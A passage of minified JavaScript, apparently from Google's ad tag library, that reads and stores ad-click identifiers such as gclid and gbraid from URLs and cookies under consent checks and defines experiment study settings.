function ht(a,b){var c=et[b];if(c){for(var d=[],e=m(c.Ih),f=e.next();!f.done;f=e.next()){var g=f.value,h=$s[g];if(h){var l=a[g];if(l!==void 0)if(h.Lj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function ct(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function dt(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var it=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function jt(a,b,c){if(et[b]){for(var d=[],e=Mr(a,void 0,void 0,it.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=ft(g.value,b,c);h&&d.push(kt(h))}return d}}
function lt(a){var b=mt;if(et[2]){for(var c={},d=Nr(a,void 0,void 0,it.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=ft(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(kt(p)))}return c}}function nt(a,b,c,d,e){d=d||{};var f=cs(d.domain,d.path),g=gt(b,c,f);if(!g)return 1;var h=or(d,e,void 0,it.get(c));return Yr(a,g,h)}function ot(a,b){var c=b.ia;return typeof c==="function"?c(a):c.test(a)}
function kt(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={jg:void 0},c=b.next()){var e=c.value,f=a[e];d.jg=$s[e];d.jg?d.jg.Lj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return ot(h,g.jg)}}(d)):void 0:typeof f==="string"&&ot(f,d.jg)||(a[e]=void 0):a[e]=void 0}return a};var pt=function(){this.value=0};pt.prototype.set=function(a){return this.value|=1<<a};var qt=function(a,b){b<=0||(a.value|=1<<b-1)};pt.prototype.get=function(){return this.value};pt.prototype.clear=function(a){this.value&=~(1<<a)};pt.prototype.clearAll=function(){this.value=0};pt.prototype.equals=function(a){return this.value===a.value};function rt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function st(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function tt(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Yb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Yb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(Yh((""+b+e).toLowerCase()))};var ut={},vt=(ut.gclid=!0,ut.dclid=!0,ut.gbraid=!0,ut.wbraid=!0,ut),wt=/^\w+$/,xt=/^[\w-]+$/,zt={},At=(zt.aw="_aw",zt.dc="_dc",zt.gf="_gf",zt.gp="_gp",zt.gs="_gs",zt.ha="_ha",zt.ag="_ag",zt.gb="_gb",zt),Bt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,Ct=/^www\.googleadservices\.com$/;function Dt(){return["ad_storage","ad_user_data"]}function Et(a){return!Xa(6)||Zl(a)}function Ft(a,b){function c(){var d=Et(b);d&&a();return d}em(function(){c()||fm(c,b)},b)}
function Gt(a){return Ht(a).map(function(b){return b.gclid})}function It(a){return Jt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function Jt(a){var b=Kt(a.prefix),c=Lt("gb",b),d=Lt("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=Ht(c).map(e("gb")),g=Mt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Nt(a,b,c,d,e){var f=wb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.bd=e),f.labels=Ot(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,bd:e})}function Mt(a){for(var b=jt(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Pt(f);h&&Nt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function Ht(a){for(var b=[],c=Mr(a,A.cookie,void 0,Dt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Qt(e.value);f!=null&&(f.bd=void 0,f.Aa=new pt,f.Za=[1],Rt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return St(b)}function Tt(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Rt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Aa&&b.Aa&&h.Aa.equals(b.Aa)&&(e=h)}if(d){var l,n,p=(l=d.Aa)!=null?l:new pt,q=(n=b.Aa)!=null?n:new pt;p.value|=q.value;d.Aa=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.bd=b.bd);d.labels=Tt(d.labels||[],b.labels||[]);d.Za=Tt(d.Za||[],b.Za||[])}else c&&e?oa(Object,"assign").call(Object,e,b):a.push(b)}
function Ut(a){if(!a)return new pt;var b=new pt;if(a===1)return qt(b,2),qt(b,3),b;qt(b,a);return b}
function Vt(){var a=tr("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(xt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new pt;typeof e==="number"?g=Ut(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Aa:g,Za:[2]}}catch(h){return null}}
function Wt(){var a=tr("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(xt))return b;var f=new pt,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Aa:f,Za:[2]});return b},[])}catch(b){return null}}
function Xt(a){for(var b=[],c=Mr(a,A.cookie,void 0,Dt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Qt(e.value);f!=null&&(f.bd=void 0,f.Aa=new pt,f.Za=[1],Rt(b,f))}var g=Vt();g&&(g.bd=void 0,g.Za=g.Za||[2],Rt(b,g));if(Xa(14)){var h=Wt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.bd=void 0;p.Za=p.Za||[2];Rt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return St(b)}
function Ot(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function Kt(a){return a&&typeof a==="string"&&a.match(wt)?a:"_gcl"}function Yt(a,b){if(a){var c={value:a,Aa:new pt};qt(c.Aa,b);return c}}
function Zt(a,b,c){var d=Cj(a),e=wj(d,"query",!1,void 0,"gclsrc"),f=Yt(wj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Yt(tj(g,"gclid",!1),3));e||(e=tj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Xa(18)&&e==="aw.dv")?[f]:[]}
function $t(a,b){var c=Cj(a),d=wj(c,"query",!1,void 0,"gclid"),e=wj(c,"query",!1,void 0,"gclsrc"),f=wj(c,"query",!1,void 0,"wbraid");f=Wb(f);var g=wj(c,"query",!1,void 0,"gbraid"),h=wj(c,"query",!1,void 0,"gad_source"),l=wj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||tj(n,"gclid",!1);e=e||tj(n,"gclsrc",!1);f=f||tj(n,"wbraid",!1);g=g||tj(n,"gbraid",!1);h=h||tj(n,"gad_source",!1)}return au(d,e,l,f,g,h)}function bu(){return $t(w.location.href,!0)}
function au(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(xt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Xa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&xt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&xt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&xt.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function cu(a){for(var b=bu(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=$t(w.document.referrer,!1),b.gad_source=void 0);du(b,!1,a)}
function eu(a){cu(a);var b=Zt(w.location.href,!0,!1);b.length||(b=Zt(w.document.referrer,!1,!0));a=a||{};fu(a);if(b.length){var c=b[0],d=Hb(),e=or(a,d,!0),f=Dt(),g=function(){Et(f)&&e.expires!==void 0&&qr("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Aa.get()},expires:Number(e.expires)})};em(function(){g();Et(f)||fm(g,f)},f)}}
function fu(a){var b;if(b=Xa(15)){var c=gu();b=Bt.test(c)||Ct.test(c)||hu()}if(b){var d;a:{for(var e=Cj(w.location.href),f=uj(wj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!vt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=rt(n),r;if(q)c:{var t=q;if(t&&t.length!==0){var u=0;try{for(var v=10;u<t.length&&!(v--<=0);){var x=st(t,u);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,H=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var M=st(t,H);if(M===void 0)break;r=m(M).next().value===1;break c}var fa;d:{var ba=void 0,P=t,S=H;switch(I){case 0:fa=(ba=st(P,S))==null?void 0:ba[1];break d;case 1:fa=S+8;break d;case 2:var na=st(P,S);if(na===void 0)break;var la=m(na),V=la.next().value;fa=la.next().value+V;break d;case 5:fa=S+4;break d}fa=void 0}if(fa===void 0||fa>t.length||fa<=u)break;u=fa}}catch(ia){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var U=d;U&&iu(U,7,a)}}
function iu(a,b,c){c=c||{};var d=Hb(),e=or(c,d,!0),f=Dt(),g=function(){if(Et(f)&&e.expires!==void 0){var h=Wt()||[];Rt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),Aa:Ut(b)},!0);qr("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.Aa?l.Aa.get():0},expires:Number(l.expires)}}))}};em(function(){Et(f)?g():fm(g,f)},f)}
function du(a,b,c,d,e){c=c||{};e=e||[];var f=Kt(c.prefix),g=d||Hb(),h=Math.round(g/1E3),l=Dt(),n=!1,p=!1,q=Xa(20),r=function(){if(Et(l)){var t=or(c,g,!0);t.Hc=l;for(var u=function(ba,P){var S=Lt(ba,f);S&&(Yr(S,P,t),ba!=="gb"&&(n=!0))},v=function(ba){var P=["GCL",h,ba];e.length>0&&P.push(e.join("."));return P.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&u(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=Lt("gb",f);!b&&Ht(E).some(function(ba){return ba.gclid===
C&&ba.labels&&ba.labels.length>0})||u("gb",v(C))}}if(!p&&a.gbraid&&Et("ad_storage")&&(p=!0,!n||q)){var H=a.gbraid,I=Lt("ag",f);if(b||!Mt(I).some(function(ba){return ba.gclid===H&&ba.labels&&ba.labels.length>0})){var M={},fa=(M.k=H,M.i=""+h,M.b=e,M);nt(I,fa,5,c,g)}}ju(a,f,g,c)};em(function(){r();Et(l)||fm(r,l)},l)}
function ju(a,b,c,d){if(a.gad_source!==void 0&&Et("ad_storage")){var e=hd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=Lt("gs",b);if(g){var h=Math.floor((Hb()-(gd()||0))/1E3),l,n=tt(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);nt(g,l,5,d,c)}}}}
function ku(a,b){var c=ys(!0);Ft(function(){for(var d=Kt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(At[f]!==void 0){var g=Lt(f,d),h=c[g];if(h){var l=Math.min(lu(h),Hb()),n;b:{for(var p=l,q=Mr(g,A.cookie,void 0,Dt()),r=0;r<q.length;++r)if(lu(q[r])>p){n=!0;break b}n=!1}if(!n){var t=or(b,l,!0);t.Hc=Dt();Yr(g,h,t)}}}}du(au(c.gclid,c.gclsrc),!1,b)},Dt())}
function mu(a){var b=["ag"],c=ys(!0),d=Kt(a.prefix);Ft(function(){for(var e=0;e<b.length;++e){var f=Lt(b[e],d);if(f){var g=c[f];if(g){var h=ft(g,5);if(h){var l=Pt(h);l||(l=Hb());var n;a:{for(var p=l,q=jt(f,5),r=0;r<q.length;++r)if(Pt(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);nt(f,h,5,a,l)}}}}},["ad_storage"])}function Lt(a,b){var c=At[a];if(c!==void 0)return b+c}function lu(a){return nu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Pt(a){return a?(Number(a.i)||0)*1E3:0}function Qt(a){var b=nu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function nu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!xt.test(a[2])?[]:a}
function ou(a,b,c,d,e){if(Array.isArray(b)&&Lr(w)){var f=Kt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=Lt(a[l],f);if(n){var p=Mr(n,A.cookie,void 0,Dt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};Ft(function(){Fs(g,b,c,d)},Dt())}}
function pu(a,b,c,d){if(Array.isArray(a)&&Lr(w)){var e=["ag"],f=Kt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=Lt(e[l],f);if(!n)return{};var p=jt(n,5);if(p.length){var q=p.sort(function(r,t){return Pt(t)-Pt(r)})[0];h[n]=gt(q,5)}}return h};Ft(function(){Fs(g,a,b,c)},["ad_storage"])}}function St(a){return a.filter(function(b){return xt.test(b.gclid)})}
function qu(a,b){if(Lr(w)){for(var c=Kt(b.prefix),d={},e=0;e<a.length;e++)At[a[e]]&&(d[a[e]]=At[a[e]]);Ft(function(){Ab(d,function(f,g){var h=Mr(c+g,A.cookie,void 0,Dt());h.sort(function(t,u){return lu(u)-lu(t)});if(h.length){var l=h[0],n=lu(l),p=nu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=nu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];du(q,!0,b,n,p)}})},Dt())}}
function ru(a){var b=["ag"],c=["gbraid"];Ft(function(){for(var d=Kt(a.prefix),e=0;e<b.length;++e){var f=Lt(b[e],d);if(!f)break;var g=jt(f,5);if(g.length){var h=g.sort(function(q,r){return Pt(r)-Pt(q)})[0],l=Pt(h),n=h.b,p={};p[c[e]]=h.k;du(p,!0,a,l,n)}}},["ad_storage"])}function su(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function tu(a){function b(h,l,n){n&&(h[l]=n)}if(bm()){var c=bu(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:ys(!1)._gs);if(su(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);Gs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);Gs(function(){return g},1)}}}function hu(){var a=Cj(w.location.href);return wj(a,"query",!1,void 0,"gad_source")}
function uu(a){if(!Xa(1))return null;var b=ys(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Xa(2)){b=hu();if(b!=null)return b;var c=bu();if(su(c,a))return"0"}return null}function vu(a){var b=uu(a);b!=null&&Gs(function(){var c={};return c.gad_source=b,c},4)}function wu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function xu(a,b,c,d){var e=[];c=c||{};if(!Et(Dt()))return e;var f=Ht(a),g=wu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=or(c,p,!0);r.Hc=Dt();Yr(a,q,r)}return e}
function yu(a,b){var c=[];b=b||{};var d=Jt(b),e=wu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=Kt(b.prefix),n=Lt(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,t=p.labels,u=p.timestamp,v=Math.round(u/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(t||[]).concat([a]),x);nt(n,y,5,b,u)}else if(h.type==="gb"){var z=[q,v,r].concat(t||[],[a]).join("."),C=or(b,u,!0);C.Hc=Dt();Yr(n,z,C)}}return c}
function zu(a,b){var c=Kt(b),d=Lt(a,c);if(!d)return 0;var e;e=a==="ag"?Mt(d):Ht(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Au(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Bu(a){var b=Math.max(zu("aw",a),Au(Et(Dt())?Ys():{})),c=Math.max(zu("gb",a),Au(Et(Dt())?Ys("_gac_gb",!0):{}));c=Math.max(c,zu("ag",a));return c>b}
function gu(){return A.referrer?wj(Cj(A.referrer),"host"):""};function Nu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Ou(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Pu(){return["ad_storage","ad_user_data"]}function Qu(a){if(Q(38)&&!um(qm.aa.Bm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Nu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(tm(qm.aa.Bm,function(d){d.gclid&&iu(d.gclid,5,a)}),Ou(c)||O(178))})}catch(c){O(177)}};em(function(){Et(Pu())?b():fm(b,Pu())},Pu())}};var Ru=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Su(a){return a.data.action!=="gcl_transfer"?(O(173),!0):a.data.gadSource?a.data.gclid?!1:(O(181),!0):(O(180),!0)}
function Tu(a,b){if(Q(a)){if(um(qm.aa.He))return O(176),qm.aa.He;if(um(qm.aa.Em))return O(170),qm.aa.He;var c=qq();if(!c)O(171);else if(c.opener){var d=function(g){if(!Ru.includes(g.origin))O(172);else if(!Su(g)){var h={gadSource:g.data.gadSource};Q(229)&&(h.gclid=g.data.gclid);tm(qm.aa.He,h);a===200&&g.data.gclid&&iu(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);zq(c,"message",d)}};if(yq(c,"message",d)){tm(qm.aa.Em,!0);for(var e=m(Ru),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);O(174);return qm.aa.He}O(175)}}};var cv=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dv=/^~?[\w-]+(?:\.~?[\w-]+)*$/,ev=/^\d+\.fls\.doubleclick\.net$/,fv=/;gac=([^;?]+)/,gv=/;gacgb=([^;?]+)/;
function hv(a,b){if(ev.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(cv)?vj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function iv(a,b,c){for(var d=Et(Dt())?Ys("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=xu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Qq:f?e.join(";"):"",Pq:hv(d,gv)}}function jv(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(dv)?b[1]:void 0}
function kv(a){var b={},c,d,e;ev.test(A.location.host)&&(c=jv("gclgs"),d=jv("gclst"),e=jv("gcllp"));if(c&&d&&e)b.ng=c,b.Lh=d,b.Kh=e;else{var f=Hb(),g=Mt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.bd});h.length>0&&l.length>0&&n.length>0&&(b.ng=h.join("."),b.Lh=l.join("."),b.Kh=n.join("."))}return b}
function lv(a,b,c,d){d=d===void 0?!1:d;if(ev.test(A.location.host)){var e=jv(c);if(e){if(d){var f=new pt;qt(f,2);qt(f,3);return e.split(".").map(function(h){return{gclid:h,Aa:f,Za:[1]}})}return e.split(".").map(function(h){return{gclid:h,Aa:new pt,Za:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Xt(g):Ht(g)}if(b==="wbraid")return Ht((a||"_gcl")+"_gb");if(b==="braids")return Jt({prefix:a})}return[]}function mv(a){return ev.test(A.location.host)?!(jv("gclaw")||jv("gac")):Bu(a)}
function nv(a,b,c){var d;d=c?yu(a,b):xu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};function tv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ka=!1;ka=!0;return ka}();a.push({oa:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ma:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ka=!1;ka=!0;return ka}();a.push({oa:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,ma:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ka=!1;return ka}();a.push({oa:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,ma:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ka=!1;return ka}();a.push({oa:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ma:0});var t=Number('')||
0,u=Number('')||0;u||(u=t/100);var v=function(){var ka=!1;return ka}();a.push({oa:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:u,active:v,ma:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ka=!1;return ka}();a.push({oa:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,ma:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var H=function(){var ka=!1;ka=!0;
return ka}();a.push({oa:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:H,ma:0});var I=Number('')||0,M=Number('')||0;M||(M=I/100);var fa=function(){var ka=!1;ka=!0;
return ka}();a.push({oa:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:M,active:fa,ma:0});var ba=Number('')||0,P=Number('')||0;P||(P=ba/100);var S=function(){var ka=!1;
ka=!0;return ka}();a.push({oa:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:P,active:S,ma:0});var na=Number('')||0,la=Number('0.5')||0;la||(la=na/100);var V=function(){var ka=!1;return ka}();a.push({oa:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:la,active:V,ma:0});var U=Number('')||0,ia=Number('')||0;ia||(ia=U/100);var ta=function(){var ka=!1;
return ka}();a.push({oa:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ia,active:ta,ma:1});var pa=Number('')||0,Na=Number('0')||0;Na||(Na=pa/100);var Sa=function(){var ka=!1;return ka}();a.push({oa:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Na,active:Sa,ma:0});var nb=Number('')||0,cb=Number('')||0;cb||(cb=nb/100);var Za=function(){var ka=!1;ka=!0;return ka}();a.push({oa:203,studyId:203,experimentId:115480710,
controlId:115480709,controlId2:115489982,probability:cb,active:Za,ma:0});var Ob=Number('')||0,Pb=Number('')||0;Pb||(Pb=Ob/100);var je=function(){var ka=!1;return ka}();a.push({oa:178,studyId:178,experimentId:115958700,controlId:115958701,controlId2:115958702,probability:Pb,active:je,ma:0});
var Dg=Number('')||0,ke=Number('')||0;ke||(ke=Dg/100);var Qe=function(){var ka=!1;ka=!0;return ka}();a.push({oa:197,studyId:197,experimentId:105113532,controlId:105113531,controlId2:0,probability:ke,active:Qe,ma:0});var Sk=Number('')||
0,ui=Number('0.2')||0;ui||(ui=Sk/100);var Tk=function(){var ka=!1;return ka}();a.push({oa:243,studyId:243,experimentId:115616985,controlId:115616986,controlId2:0,probability:ui,active:Tk,ma:0});var To=Number('')||0,vi=Number('')||
0;vi||(vi=To/100);var Uk=function(){var ka=!1;ka=!0;return ka}();a.push({oa:277,studyId:277,experimentId:116130039,controlId:116130040,controlId2:0,probability:vi,active:Uk,ma:0});var Uo=Number('')||0,wi=Number('0')||
0;wi||(wi=Uo/100);var Vo=function(){var ka=!1;return ka}();a.push({oa:254,studyId:254,experimentId:115583767,controlId:115583768,controlId2:115583769,probability:wi,active:Vo,ma:0});var Vk=Number('')||0,xi=Number('')||
0;xi||(xi=Vk/100);var Wo=function(){var ka=!1;return ka}();a.push({oa:253,studyId:253,experimentId:115583770,controlId:115583771,controlId2:115583772,probability:xi,active:Wo,ma:0});var LJ=Number('')||0,Xo=Number('')||
0;Xo||(Xo=LJ/100);var MJ=function(){var ka=!1;return ka}();a.push({oa:266,studyId:266,experimentId:115718529,controlId:115718530,controlId2:115718531,probability:Xo,active:MJ,ma:0});var NJ=Number('')||0,Yo=Number('')||
0;Yo||(Yo=NJ/100);var OJ=function(){var ka=!1;return ka}();a.push({oa:267,studyId:267,experimentId:115718526,controlId:115718527,controlId2:115718528,probability:Yo,active:OJ,ma:0});var PJ=Number('')||0,Zo=Number('')||0;Zo||(Zo=PJ/100);var QJ=function(){var ka=
!1;return ka}();a.push({oa:249,studyId:249,experimentId:105440521,controlId:105440522,controlId2:0,focused:!0,probability:Zo,active:QJ,ma:0});var RJ=Number('')||0,$o=Number('0.5')||0;$o||($o=RJ/100);var SJ=function(){var ka=!1;
return ka}();a.push({oa:195,studyId:195,experimentId:104527906,controlId:104527907,controlId2:104898015,probability:$o,active:SJ,ma:1});var TJ=Number('')||0,ap=Number('0.5')||0;ap||(ap=TJ/100);var UJ=function(){var ka=!1;return ka}();a.push({oa:196,studyId:196,experimentId:104528500,controlId:104528501,
controlId2:104898016,probability:ap,active:UJ,ma:0});var VJ=Number('')||0,bp=Number('')||0;bp||(bp=VJ/100);var WJ=function(){var ka=!1;ka=!0;return ka}();a.push({oa:229,studyId:229,experimentId:105359938,
controlId:105359937,controlId2:105359936,probability:bp,active:WJ,ma:0});return a};var uv={};function vv(a){var b=a,c=a=wv[b.studyId]?oa(Object,"assign").call(Object,{},b,{active:!0}):b;c.controlId2&&c.probability<=.25||(c=oa(Object,"assign").call(Object,{},c,{controlId2:0}));Wi[c.studyId]=c;a.focused&&(uv[a.studyId]=!0);if(a.ma===1){var d=a.studyId;xv(yv(),d);zv(d)&&Fk(d)}else if(a.ma===0){var e=a.studyId;xv(Av,e);zv(e)&&Fk(e)}}
function xv(a,b,c){if(Wi[b]){var d=Wi[b],e=d.experimentId,f=d.probability;if(!(a.studies||{})[b]){var g=a.studies||{};g[b]=!0;a.studies=g;if(!Wi[b].active)if(Wi[b].probability>.5)$i(a,e,b);else if(!(f<=0||f>1)){var h=void 0;if(c){var l=Ui(c+"~"+b);if(l==="e2")h=-1;else{for(var n=new Uint8Array(l),p=BigInt(0),q=m(n),r=q.next();!r.done;r=q.next())p=p<<BigInt(8)|BigInt(r.value);h=Number(p%BigInt(Number.MAX_SAFE_INTEGER))}}Zi.Xr(a,b,h)}}}if(!uv[b]){var t=bj(a,b);t&&dj.D.J.add(t)}}
